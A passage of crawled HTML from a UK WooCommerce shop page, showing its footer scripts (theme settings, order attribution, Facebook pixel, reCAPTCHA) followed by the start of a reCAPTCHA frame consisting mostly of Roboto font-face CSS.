e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/designbycreative.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.1" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wc-bulk-variations-js-before">
/* <![CDATA[ */
var wc_bulk_variations_params = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"82aa40cebf","debug":false,"currency_options":{"decimals":2,"d_separator":".","t_separator":",","currency_symbol":"&pound;","price_format":"%1$s%2$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":true,"scroll_offset":"15","i18n_item_singular":"Item","i18n_item_plural":"Items","i18n_your_total":"Your total is %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.6" id="wc-bulk-variations-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.1" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/comment-reply.min.js?ver=8c6e005ff6c8266a1bb2543874bfe1ba" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756242352" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.3.3-3.5.12', '3536203179779677');
fbq('track', 'PageView', {
    "source": "woocommerce_7",
    "version": "10.3.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "0f394bff-e2be-48df-ae44-cf7299d8254a"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw&co=aHR0cHM6Ly9kZXNpZ25ieWNyZWF0aXZlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2dtuupiggl7l
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
